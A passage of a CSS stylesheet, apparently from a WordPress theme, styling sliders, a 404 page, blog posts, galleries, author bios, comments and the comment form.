	.page_slider.team_slider .flexslider .slides li.flex-slide h2 {
		font-size: 2.5em;
	}

	.page_slider .intro_layers .intro_layer p {
		margin-bottom: 10px;
	}

	.page_slider .intro_layers {
		width: 80%;
	}

	.page_slider .intro_layers .intro_layer h6 span.above {
		margin-bottom: 10px;
	}

	.page_slider .intro_layers .intro_layer .price-wrap {
		margin: 5px 0 25px;
	}
}

@media (max-width: 1024px) {
	.page_slider .flexslider-style2 .intro_layers_wrapper .intro_layers .intro_layer p {
		font-size: 16px;
	}
}

@media (max-width: 991px) {
	.page_slider ul.slider-list {
		display: none;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 35px;
	}

	.team_slider.page_slider .flex-direction-nav {
		opacity: 0;
	}

	.page_slider .flexslider-style2 .intro_layers_wrapper {
		left: 30px;
	}

	.page_slider .intro_layers_wrapper {
		left: 20px;
	}

	.page_slider .flexslider .slides li.flex-slide {
		min-height: 480px;
	}

	.tp-caption .price-wrap .plan-price {
		font-size: 50px !important;
		line-height: 25px !important;
	}

	.tp-caption .price-wrap .plan-decimals,
	.tp-caption .price-wrap .plan-sign {
		font-size: 30px !important;
	}

	.tp-caption a.btn.btn-maincolor + span {
		font-size: 16px !important;
	}
}

@media (max-width: 767px) {
	.page_slider .flexslider .intro_layer h1,
	.page_slider .intro_layers .intro_layer h2 {
		font-size: 35px;
	}

	.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
		letter-spacing: 0;
	}

	.page_slider .slider-price-wrap .plan-price {
		font-size: 40px;
	}

	.page_slider .slider-price-wrap {
		font-size: 16px;
		margin-left: 20px;
	}

	.page_slider .slider-price-wrap .plan-decimals {
		font-size: 21px;
	}

	.page_slider .slider-price-description {
		margin-left: 15px;
	}

	.page_slider .flexslider .intro_layer .after-title {
		margin-bottom: 25px;
		padding-bottom: 25px;
	}

	.tp-caption.style3,
	.style3 {
		font-size: 50px !important;
	}

	.page_slider .intro_layers .intro_layer p {
		margin-bottom: 20px;
	}

	.page_slider .intro_layers .intro_layer h6 {
		font-size: 16px;
	}

	.page_slider .intro_layers .intro_layer a.btn {
		padding: 7px 25px;
	}

	.page_slider .intro_layers {
		width: 100%;
	}

	.tp-caption.subtitle-new,
	.subtitle-new,
	.tp-caption.text,
	.text {
		font-size: 14px !important;
	}

	.tp-bullets.hermes {
		-webkit-transform: matrix(1, 0, 0, 1, -17, -30) !important;
		-ms-transform: matriX(1, 0, 0, 1, -17, -30) !important;
		transform: matrix(1, 0, 0, 1, -17, -30) !important;
	}
}

@media (max-width: 575px) {
	.page_slider .intro_layers .intro_layer span {
		font-size: 20px;
	}

	.tp-caption .price-wrap .plan-price {
		font-size: 30px !important;
		line-height: 8px !important;
	}

	.tp-caption .price-wrap {
		margin: 10px 0 60px !important;
	}
}

@media (max-width: 479px) {
	.flex-direction-nav {
		opacity: 0;
	}

	.tp-caption.subtitle-new,
	.subtitle-new {
		font-size: 10px !important;
	}

	.tp-caption a.btn.btn-maincolor,
	.tp-caption a.btn.btn-maincolor + span {
		display: none !important;
	}

	.tp-caption.text,
	.text {
		line-height: 14px !important;
		position: relative;
		top: -5px;
	}
}

/*
** Subpages
*/
/*
** 404
*/
.error-404 {
	background-image: url("../images/404_bg.jpg");
	background-size: cover;
}

.error-404 h3 {
	font-size: 300px;
	font-weight: 700;
	line-height: 0.8;
	margin-bottom: 0;
	margin-top: 0;
}

.error-404 p {
	font-size: 54px;
	font-weight: 700;
	line-height: 1;
}

.error-404 span {
	font-size: 24px;
	font-weight: 400;
}

.error-404 .btn {
	padding: 20px 40px;
}

.error-404 .widget_search {
	background: transparent;
	left: 50%;
	padding: 15px 0 18px;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 570px;
}

.error-404 .widget_search input {
	border-radius: 10px;
	max-width: 100%;
}

.error-404 .widget_search button:before {
	color: #42b7e2;
}

.error-404 .page-content {
	margin-top: 1.65em;
}

.error-404 .page-content p {
	margin-top: 44px;
}

@media (max-width: 1440px) {
	.error-404 .page-content {
		margin-top: 2em;
	}

	.error-404 .page-header h1,
	.error-404 .page-header h2 {
		font-size: 50px;
	}
}

@media (max-width: 991px) {
	.error-404 .page-header h1,
	.error-404 .page-header h2 {
		font-size: 40px;
	}
}

@media (max-width: 767px) {
	.error-404 h3 {
		font-size: 200px;
	}
}

@media (max-width: 575px) {
	.error-404 .widget_search {
		width: 300px;
	}

	.error-404 h3 {
		font-size: 100px;
		margin-bottom: 25px;
	}

	.error-404 p {
		font-size: 30px;
	}

	.error-404 .page-content {
		margin-top: 1em;
	}
}

@media (max-width: 479px) {
	.error-404 .page-header h3 {
		font-size: 150px;
	}

	.error-404 .page-header h6 {
		font-size: 35px;
	}

	.error-404 .page-content a + a {
		margin-left: 0;
		margin-top: 15px;
	}
}

/*
** Blog
*/
.blog_slider {
	margin-bottom: 60px;
}

@media (min-width: 992px) {
	.blog_slider .intro_layers_wrapper {
		left: 130px;
		right: 130px;
	}
}

@media (max-width: 767px) {
	.blog_slider {
		display: none;
	}
}

.blog-featured-posts {
	margin-bottom: 80px !important;
}

.blog-featured-posts article {
	position: relative;
}

.blog-featured-posts article .entry-meta .author {
	color: #fff;
}

.blog-featured-posts article .item-media,
.blog-featured-posts article .item-media-wrap {
	border-radius: 5px;
}

.blog-featured-posts article .item-media img,
.blog-featured-posts article .item-media-wrap img {
	border-radius: 5px;
}

.blog-featured-posts article .item-content {
	bottom: 8px;
	padding: 40px 40px 40px 60px !important;
	position: absolute;
	text-align: left;
	width: 100%;
}

.blog-featured-posts article .item-content .entry-meta {
	margin-top: 0;
}

.blog-featured-posts article .item-content .entry-meta a {
	background: #42b7e2;
	border-radius: 5em;
	margin-bottom: 0;
	padding: 4px 15px;
}

.blog-featured-posts article .item-content .entry-meta time,
.blog-featured-posts article .item-content .entry-meta .author a {
	color: #fff;
	font-size: 14px;
	font-weight: 300;
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: capitalize;
}

.blog-featured-posts article .item-content .entry-meta time:hover,
.blog-featured-posts article .item-content .entry-meta .author a:hover {
	color: #323232;
}

.blog-featured-posts article .item-content .entry-meta .author.vcard {
	background: #ae419a;
	border-radius: 5em;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	margin-left: 5px;
	padding: 7px 15px;
	top: 0;
}

.blog-featured-posts article .item-content .entry-meta .author.vcard a {
	background: transparent;
	padding: 0;
}

.blog-featured-posts article .item-content .entry-meta .author.vcard:before {
	display: none;
}

.blog-featured-posts article .item-content .entry-title {
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}

.blog-featured-posts article .item-content .entry-title a {
	color: #fff;
	font-size: 18px;
	margin: 0;
	padding: 0;
}

.blog-featured-posts article .item-content .entry-title a:hover {
	color: #42b7e2;
}

.blog-featured-posts .main {
	width: 550px;
}

.blog-featured-posts .main article {
	margin-right: 10px;
}

.blog-featured-posts .main article .item-media:before {
	background: #323232;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0.7;
	position: absolute;
	right: 0;
	top: 0;
}

.blog-featured-posts .main article .item-content .entry-meta {
	margin-bottom: 10px;
}

.blog-featured-posts .main article .item-content h4.entry-title a {
	font-size: 36px;
	font-weight: 300;
	line-height: 40px;
}

.blog-featured-posts .second {
	width: 610px;
}

.blog-featured-posts .second article .item-media:before {
	background: #323232;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0.7;
	position: absolute;
	right: 0;
	top: 0;
}

.blog-featured-posts .second article .item-content .entry-meta {
	margin-bottom: 10px;
}

.blog-featured-posts .second article .item-content h4.entry-title a {
	font-size: 30px;
	font-weight: 300;
	line-height: 40px;
}

.blog-featured-posts .second article + article {
	margin-top: 10px;
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input.btn {
	border: none;
	padding: 15px 30px;
}

.entry-title,
.entry-title:last-child {
	font-size: 30px;
	line-height: 1.2;
	margin: 0 0 0.7em;
	margin-bottom: 1em;
	position: relative;
	text-transform: none;
}

.entry-title a:hover,
.entry-title:last-child a:hover {
	color: #42b7e2;
}

.entry-title span,
.entry-title:last-child span {
	color: #42b7e2;
}

h3.entry-title,
h3.entry-title:last-child {
	font-size: 36px;
	font-weight: 600;
	letter-spacing: 0;
	line-height: 1.2;
	margin-bottom: 18px;
	margin-top: 0;
	padding-bottom: 0;
}

.blog-post h3.entry-title {
	font-size: 24px;
}

h4.entry-title,
h4.entry-title:last-child {
	font-size: 20px;
	line-height: 20px;
}

h5.entry-title,
h5.entry-title:last-child {
	font-size: 24px;
}

.post.format-link .entry-title,
.post.format-link .entry-title:last-child,
.format-status .entry-title,
.format-status .entry-title:last-child {
	position: relative;
}

.post.format-link .entry-title:after,
.post.format-link .entry-title:before,
.post.format-link .entry-title:last-child:after,
.post.format-link .entry-title:last-child:before,
.format-status .entry-title:after,
.format-status .entry-title:before,
.format-status .entry-title:last-child:after,
.format-status .entry-title:last-child:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.post.format-link .entry-title:after,
.post.format-link .entry-title:last-child:after,
.format-status .entry-title:after,
.format-status .entry-title:last-child:after {
	background-color: #fff;
	bottom: -1px;
}

.post.format-link .entry-title:before,
.post.format-link .entry-title:last-child:before,
.format-status .entry-title:before,
.format-status .entry-title:last-child:before {
	opacity: 0.2;
}

h4.entry-title {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 0.7em;
}

.item-media + .item-content h1.entry-title {
	margin-top: 5px;
}

.single.single-post .item-media-wrap,
.single.single-post .item-media {
	margin-bottom: 50px;
}

.single.single-post .entry-content {
	margin-top: 0;
	padding: 20px 0 0;
}

.single.single-post .entry-meta {
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.single.single-post .col-md-12.sidebar-off {
	margin-bottom: -150px;
}

@media only screen and (min-width: 1200px) {
	.col-md-12 .post.type-post .alignwide {
		margin-left: -117px;
		margin-right: -117px;
		max-width: 1200px;
	}
}

@media (max-width: 1440px) {
	h4.entry-title,
	h4.entry-title:last-child {
		font-size: 25px;
		line-height: 25px;
	}

	.blog-featured-posts .main {
		width: 45%;
	}

	.blog-featured-posts .second {
		width: 50%;
	}
}

@media (max-width: 1199px) {
	.blog-featured-posts article .item-content {
		padding: 20px !important;
	}

	.format-status.post.cover-image {
		padding: 45px;
	}

	.format-status.post.cover-image .entry-content {
		margin-top: 30px;
	}

	.format-status.post.cover-image .entry-meta {
		margin-bottom: 0;
	}

	.format-status .entry-date {
		margin-top: 0;
		padding-bottom: 0;
	}

	.single.single-post .col-md-12.sidebar-off {
		margin-bottom: -80px;
	}
}

@media (max-width: 1024px) {
	h4.entry-title,
	h4.entry-title:last-child {
		font-size: 23px;
		line-height: 25px;
	}
}

@media (max-width: 991px) {
	h4.entry-title,
	h4.entry-title:last-child {
		font-size: 20px;
		line-height: 20px;
	}
}

@media (max-width: 767px) {
	h3.entry-title,
	h3.entry-title:last-child {
		font-size: 25px;
	}

	.single.single-post .col-md-12.sidebar-off {
		margin-bottom: -60px;
	}
}

.sticky .featured-post {
	margin-left: 15px;
}

.post {
	position: relative;
}

.post > .fa {
	color: #fff;
	position: absolute;
	right: 9px;
	top: 7px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 2;
}

.post > .fa:before {
	position: relative;
	z-index: 3;
}

.post > .fa:after {
	border-color: transparent transparent #42b7e2 transparent;
	border-style: solid;
	border-width: 0 40px 40px 40px;
	content: "";
	display: block;
	height: 0;
	left: -35px;
	position: absolute;
	top: -14px;
	width: 0;
	z-index: 2;
}

.post + .post {
	margin-top: 60px;
}

.post h3.entry-title + .entry-meta {
	margin-top: -0.65em;
}

.post h1.entry-title + .entry-meta {
	margin: 0 0 2em;
}

.post.cover-image {
	height: auto;
	padding: 74px 70px 45px;
	text-align: center;
}

@media (min-width: 992px) {
	.post.cover-image {
		padding: 74px 70px 45px;
	}
}

.post.cover-image .entry-meta {
	margin-top: 1.5em;
}

.post.cover-image .post-thumbnail {
	display: none;
}

.post ul,
.post ol {
	margin-bottom: 40px;
}

.post ul:last-child,
.post ol:last-child {
	margin-bottom: 0;
}

.post-thumbnail {
	text-align: center;
}

.post-thumbnail > img {
	width: auto;
}

.post-thumbnail .owl-dots {
	bottom: 30px;
	left: 0;
	position: absolute;
	right: 0;
}

.post-thumbnail + .entry-content {
	margin-top: 1.5em;
}

.item-media-wrap {
	border-radius: 5px 5px 0 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
}

.item-media-wrap .post-thumbnail {
	display: block;
}

.item-media-wrap .post-thumbnail.item-media-gallery {
	display: block;
}

.item-media {
	border-radius: 5px 5px 0 0;
}

.item-gallery .item-media {
	border-radius: 0;
}

.entry-meta-corner {
	background-color: #42b7e2;
	color: #fff;
	position: absolute;
}

.entry-meta-corner .day {
	background-color: #323232;
	display: block;
	padding: 0.1em 0.6em;
}

.entry-meta-corner .month {
	padding: 0.1em 0.3em;
}

.post-password-form input[type="password"] {
	margin-top: 0.5em;
	width: auto;
}

.post-password-form input[type="submit"] {
	position: relative;
	top: -2px;
}

.entry-footer,
.entry-meta {
	line-height: 1;
	margin-bottom: 32px;
	margin-top: 0.3em;
	padding-top: 0;
}

.entry-footer a,
.entry-meta a {
	font-weight: 400;
}

.entry-footer .date,
.entry-meta .date {
	margin-top: 10px;
}

.entry-footer .author,
.entry-meta .author {
	color: #323232;
}

.entry-footer .author:before,
.entry-meta .author:before {
	color: #323232;
	content: "/";
	display: inline-block;
	font-size: 18px;
	padding: 0 15px 0 10px;
	position: relative;
}

.entry-footer .author a,
.entry-meta .author a {
	color: #42b7e2;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 6px;
	margin-left: 0;
	text-transform: capitalize;
}

.entry-footer a.read_more,
.entry-meta a.read_more {
	float: right;
	font-weight: 400;
}

.entry-footer a.read_more:after,
.entry-meta a.read_more:after {
	color: #323232;
	content: "\f061";
	font-family: "FontAwesome";
	font-size: 14px;
	padding-left: 5px;
	position: relative;
	top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.entry-footer a.read_more:hover,
.entry-meta a.read_more:hover {
	color: #42b7e2;
}

.entry-footer a.read_more:hover:after,
.entry-meta a.read_more:hover:after {
	color: #42b7e2;
}

.entry-footer:empty,
.entry-meta:empty {
	display: none;
}

.entry-footer .author-img img,
.entry-meta .author-img img {
	border-radius: 50%;
	margin-right: 15px;
	max-width: 60px;
}

.entry-footer
.tags-links span {
	color: #323232;
	font-weight: 700;
	margin-right: 15px;
}

.entry-footer
.tags-links a {
	background: #42b7e2;
	border: 1px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 14px !important;
	font-weight: 400;
	margin: 0 5px 5px 0;
	padding: 7px 13px;
	text-align: center;
	text-transform: capitalize;
}

.entry-footer
.tags-links a:hover {
	background-color: transparent;
	border-color: #42b7e2;
	color: #42b7e2;
}

.author_avatar {
	display: inline-block;
	margin-right: 10px;
}

.author_avatar img {
	border-radius: 50%;
	width: 30px;
}

.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.entry-header:before,
.entry-header:after {
	clear: both;
	content: "";
	display: block;
}

time {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	font-weight: 400;
	padding-bottom: 11px;
	text-transform: capitalize;
}

.cat-links {
	clear: both;
	font-size: 0;
	left: 0;
	line-height: 1;
	margin-bottom: 0;
	position: relative;
	top: 0;
	z-index: 2;
}

.cat-links:last-child {
	margin-bottom: 0;
	margin-top: 0;
}

.cat-links i {
	color: #323232;
	font-size: 12px;
	padding-right: 10px;
}

.cat-links a {
	background-color: #42b7e2;
	border: 1px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 14px !important;
	font-weight: 400;
	letter-spacing: 0;
	line-height: 1;
	margin: 0 5px 5px 0;
	padding: 7px 13px;
	text-align: center;
	text-transform: capitalize;
}

.cat-links a:nth-child(4n-5) {
	background-color: #42b7e2;
	color: #fff;
}

.cat-links a:nth-child(4n-4) {
	background-color: #42b7e2;
	color: #fff;
}

.cat-links a:nth-child(4n-3) {
	background-color: #42b7e2;
	color: #fff;
}

.cat-links a:hover {
	background-color: #fff;
	color: #42b7e2;
}

.isotope-wrapper.masonry-layout .item-content .cat-links {
	left: 25px;
}

.item-media + .item-content .cat-links,
.item-media-wrap + .item-content .cat-links {
	display: block;
}

.post_format-post-format-gallery .cat-links {
	left: 0;
}

.page_topline .cat-links,
.page_topline .cat-links a {
	display: inline-block;
	left: 0;
	position: relative;
	top: 0;
}

.entry-footer .entry-title + .edit-link,
.entry-header .entry-title + .edit-link {
	position: absolute;
	right: 15px;
	top: 0.5em;
}

.edit-link a:before {
	content: "\f044";
	font-family: "FontAwesome";
	padding-right: 13px;
}

.post-adds {
	align-items: center;
	background-color: #f7f6fb;
	-webkit-box-align: center;
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	line-height: 1;
	margin-bottom: 30px;
}

.post-adds i {
	width: 1em;
}

.post-adds a {
	display: inline-block;
	margin: 0;
}

.post-adds .dropdown-menu {
	border: none;
	padding: 0;
}

.post-adds .share_buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.post-adds .share_buttons a {
	display: block;
	margin: 0;
}

.post-adds .share_button {
	background-color: #42b7e2;
	color: #fff;
	line-height: 60px;
	text-align: center;
	width: 60px;
}

.post-adds .like_button {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	color: #42b7e2;
	display: block;
	line-height: 60px;
	text-align: center;
	width: 60px;
}

.post-adds .votes_count {
	padding: 0 21px;
}

.post-adds .views-count {
	background-color: #42b7e2;
	color: #fff;
	line-height: 60px;
	margin-left: auto;
	padding: 0 30px;
}

@media (max-width: 767px) {
	.post-adds {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.post-adds .share_button {
		line-height: 40px;
		width: 40px;
	}

	.post-adds .like_button {
		line-height: 40px;
		width: 40px;
	}

	.post-adds .views-count {
		line-height: 40px;
		padding: 0 15px;
	}
}

@media (max-width: 400px) {
	.post-adds .item-views-word {
		display: none;
	}
}

/* format-link post*/
.post.format-link {
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	padding: 73px 41px 25px;
	text-align: center;
}

.post.format-link .entry-title {
	margin-bottom: 25px;
}

.post.format-link .entry-content {
	margin-bottom: 30px;
}

.post.format-link .entry-content a {
	color: #42b7e2;
	position: relative;
}

.post.format-link .entry-content a:after {
	background: #fff;
	bottom: 1px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: auto;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.post.format-link .entry-content a:hover {
	color: #323232;
}

.post.format-link .entry-content a:hover:after {
	background: #42b7e2;
}

.post.format-link .entry-meta a {
	color: #323232;
}

.post.format-link .entry-meta a:hover {
	color: #42b7e2;
}

.isotope-item .cat-links a {
	padding: 4px 10px;
}

/*gallery post*/
.post .gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -7px;
}

.post .gallery .gallery-item {
	padding: 0 7px;
	width: 50%;
}

.post .gallery .gallery-item figcaption {
	padding: 20px 0 5px;
}

@media (min-width: 992px) {
	.post .gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}

	.post .gallery.gallery-columns-2 .gallery-item {
		width: 50%;
	}

	.post .gallery.gallery-columns-3 .gallery-item {
		width: 33.33%;
	}

	.post .gallery.gallery-columns-4 .gallery-item {
		width: 25%;
	}

	.post .gallery.gallery-columns-5 .gallery-item {
		width: 20%;
	}

	.post .gallery.gallery-columns-6 .gallery-item {
		width: 16.66%;
	}

	.post .gallery.gallery-columns-7 .gallery-item {
		width: 14.28%;
	}

	.post .gallery.gallery-columns-8 .gallery-item {
		width: 12.5%;
	}

	.post .gallery.gallery-columns-9 .gallery-item {
		width: 11.11%;
	}
}

.gallery .cat-links {
	left: 50px;
}

.post_format-post-format-gallery .owl-carousel .owl-nav {
	bottom: 0;
	color: red;
	left: 0;
	opacity: 1;
	position: static;
	right: 0;
	text-align: center;
	top: 50%;
}

.post_format-post-format-gallery .owl-carousel .owl-nav > div {
	background-color: rgba(3, 15, 28, 0.5);
	bottom: 0;
	height: 100%;
	opacity: 1;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 40px;
}

.post_format-post-format-gallery .owl-carousel .owl-nav > div i {
	background: transparent;
	border: none;
	color: #42b7e2;
	font-size: 20px;
	font-weight: 700;
	left: 2px;
	right: 3px;
}

.post_format-post-format-gallery .owl-carousel .owl-nav > div:hover i {
	background: transparent;
	border: none;
	color: #fff;
}

.post.gallery .owl-carousel .owl-nav > div:first-child {
	left: 0;
	right: auto;
}

.post.gallery .owl-carousel .owl-nav > div {
	right: 0;
}

/* post shared */
.entry-footer {
	margin-bottom: 45px;
	margin-top: 27px;
}

.entry-footer .fa {
	margin-right: 10px;
}

.social_part {
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.social_part a {
	display: block;
	font-family: "Nunito", sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	width: 100%;
}

.social_part a.fa.color-bg-icon {
	margin-left: 0;
	margin-right: 1px;
}

.social_part a.fa.color-bg-icon:before {
	height: 3.3em;
	line-height: 3.3em;
	width: 1.6em;
}

/*post author*/
.author-bio {
	margin: 4.3em 0 0;
	text-align: center;
}

.author-bio .item-media img {
	border-radius: 50%;
	max-width: 170px;
}

.author-bio .item-content {
	padding: 0 !important;
}

.author-bio .item-content h5 {
	font-size: 25px;
	font-weight: 700;
	margin-bottom: 10px;
}

.author-bio .item-content .small-text {
	color: #323232;
	font-size: 14px;
	margin-bottom: 30px;
	text-transform: uppercase;
}

.author-bio .item-content p.description {
	left: 50%;
	margin-bottom: 0.6em;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 60%;
}

.author-bio .item-content a.fa {
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 5px;
}

.author-bio .item-content a.fa:last-child {
	margin-right: 0;
}

/*comments*/
.comments-title {
	margin-bottom: 60px;
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list ol.children {
	list-style: none;
	margin-left: 40px;
	padding-left: 60px;
}

.comments-area {
	padding-top: 75px;
}

.comments-area .comment-list {
	margin-top: 65px;
}

.col-md-12 .comments-area {
	padding-top: 75px;
}

.col-md-12 .comments-area .container {
	width: 980px;
}

.col-md-12 .comments-area.alignfull {
	background: #f7f6fb;
	margin-left: calc(-100vw / 2 + 100% / 2);
	margin-right: calc(-100vw / 2 + 100% / 2);
	margin-top: 75px;
	max-width: 100vw;
}

.col-md-12 .comments-area.alignfull .comment-list {
	list-style: none;
	margin-top: 65px;
	padding: 0;
	padding-bottom: 150px;
}

.col-md-12 .comments-area.alignfull .comment-list li:before {
	display: none;
}

.col-md-12 .comments-area.alignfull .comment-list ol.children {
	list-style: none;
	margin-left: 40px;
	padding-left: 60px;
}

.col-md-12 .comments-area.alignfull .comment-list ol.children ol.children ol.children {
	padding-left: 35px;
}

@media (max-width: 767px) {
	.col-md-12 .comments-area.alignfull .comment-list ol.children ol.children ol.children {
		padding-left: 20px;
	}
}

@media (max-width: 991px) {
	.comments-title {
		margin-bottom: 40px;
	}
}

.comment-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 0;
	margin-left: 0;
	padding: 25px 0 0;
	position: relative;
}

.comment-body ol,
.comment-body ol ol {
	padding-left: 20px;
}

.comment-author {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 5px;
}

.comment-author a {
	color: #323232;
}

.comment-author a:hover {
	color: #42b7e2;
}

.comment-metadata {
	line-height: 1;
}

.comment-metadata time {
	font-size: 14px;
	font-weight: 700;
	padding-bottom: 11px;
	text-transform: uppercase;
}

.comment-detailed {
	display: block;
	margin-bottom: 7px;
	position: relative;
}

.comment-detailed .reply {
	position: absolute;
	right: 0;
	top: 0;
}

.comment-detailed .reply a {
	background: #42b7e2;
	border: 2px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	font-weight: 400;
	padding: 1px 15px;
}

.comment-detailed .reply a:hover {
	background: #fff;
	border-color: #42b7e2;
	color: #42b7e2;
}

.comment-meta {
	-webkit-box-align: stretch;
	box-align: stretch;
	-webkit-box-direction: normal;
	box-direction: normal;
	-webkit-box-orient: horizontal;
	box-orient: horizontal;
	-webkit-box-pack: start;
	box-pack: start;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	margin-bottom: 1em;
}

.comment-meta img {
	border-radius: 50%;
	left: 0;
	margin-right: 20px;
	max-width: 80px;
	position: relative;
	top: 0;
}

.comment-meta .comment-metadata a {
	color: #9da5a9;
}

.comment-meta .comment-metadata a:hover {
	color: #42b7e2;
}

.comment-meta .comment-metadata:before {
	color: #42b7e2;
	content: "\e918";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 1px;
}

.comment-meta b {
	font-weight: inherit;
}

.comment-meta .comment-author-img,
.comment-meta .comment-detailed {
	display: inline-block;
	vertical-align: middle;
}

.comment-meta a {
	color: #9da5a9;
}

.comment-meta a:before {
	color: #42b7e2;
}

.comment-meta a:hover {
	color: #42b7e2;
}

.comment-meta .reply a:before {
	font-weight: 700;
}

.comments-area #reply-title {
	margin-bottom: 40px;
}

.comments-area h6 {
	font-weight: 700;
	margin-bottom: 0;
}

.comments-area h6 + ol.comment-list {
	margin-top: 10px;
}

.col-md-12 .comments-area.alignfull h6 + .comment-list {
	margin-top: 10px;
}

@media (max-width: 767px) {
	.comment-body {
		margin-left: 0;
	}

	ol ol .comment-body {
		margin-left: 0;
	}

	.comment-meta img {
		left: 0;
		max-width: 60px;
	}

	.comments-area .comment-list ol.children {
		border-left: none;
		list-style: none;
		margin-left: 0;
		padding-left: 0;
	}
}

.reply-info {
	float: right;
	margin-top: 24px;
}

.reply-info span i {
	color: #42b7e2;
	margin-right: 15px;
}

.reply-info span + span {
	margin-left: 30px;
}

@media (max-width: 575px) {
	.reply,
	.reply-info {
		float: none;
	}
}

.reply a {
	color: #42b7e2;
	font-weight: 600;
}

.comment-content {
	line-height: 1.5;
	width: 90%;
}

.comment-content p {
	line-height: 1.35;
	margin-bottom: 7px;
}

.no-comments,
.comment-awaiting-moderation {
	opacity: 0.7;
}

.comments-pagination {
	margin: 2em 0 3em;
}

/*comment respond form*/
.comments-area > .comment-respond {
	margin-top: 80px;
}

.comments-area > .comment-respond .comment-reply-title {
	font-size: 35px;
}

.comments-area > .comment-respond .comment-reply-title {
	color: #323232;
	font-size: 24px;
	margin-bottom: 35px;
	position: relative;
}

.comments-area .comment-respond .comment-reply-title {
	font-size: 35px;
}

@media (max-width: 991px) {
	.comments-area > .comment-respond {
		margin-top: 80px;
	}
}

.comment-respond > .ms {
	padding: 35px 40px 40px;
}

.trackback .comment-body,
.pingback .comment-body {
	display: block;
	padding: 10px 0 0;
}

.trackback .comment-body .edit-link,
.trackback .comment-body .edit-link,
.pingback .comment-body .edit-link,
.pingback .comment-body .edit-link {
	display: block;
}

.comment-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.comment-form .comment-form-cookies-consent {
	display: none;
}

.comment-form p {
	margin-bottom: 20px;
	position: relative;
	width: 100%;
}

.comment-form p i {
	color: #42b7e2;
	font-size: 14px;
	left: auto;
	position: absolute;
	right: 23px;
	top: 19px;
}

.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 34px;
}

.comment-form p.form-submit button:hover {
	background: #42b7e2;
	color: #fff;
}

.comment-form p input[type="text"],
.comment-form p input[type="email"],
.comment-form p input[type="url"],
.comment-form p input[type="password"],
.comment-form p input[type="search"],
.comment-form p input[type="tel"],
.comment-form p input[type="number"],
.comment-form p select,
.comment-form p .form-control {
	background: #eae9ee;
	height: 50px;
	padding-left: 19px;
	padding-right: 40px;
}

.comment-form p textarea {
	background: #eae9ee;
	border-radius: 5px;
	height: 150px !important;
	padding-left: 19px;
	padding-right: 40px;
}

.comment-form p.comment-notes {
	margin-bottom: 23px;
}

.comment-form p.comment-form-comment {
	height: 100%;
	margin-bottom: 5px;
}

.comment-form input[type=checkbox] {
	margin: 0;
	visibility: hidden;
}

@media (min-width: 992px) {
	.comment-form .comment-form-author,
	.comment-form .comment-form-email {
		width: 50%;
	}

	.comment-form .comment-form-author {
		padding-right: 20px;
	}
}

.comment-form p.comment-form-author i {
	right: 40px;
}

/* format link */
.post.post_format-post-format-link .item-content {
	box-shadow: none;
	padding: 0;
}

.post.post_format-post-format-link .item-content .cat-links {
	display: none;
}

/* format chat */
.post.post_format-post-format-chat .entry-content p:last-child {
	margin-bottom: 0;
}

.bg_teaser > img {
	display: none;
	visibility: hidden;
}

/* blog ( special shortcode )*/
.shortcode-posts.tiled-layout {
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
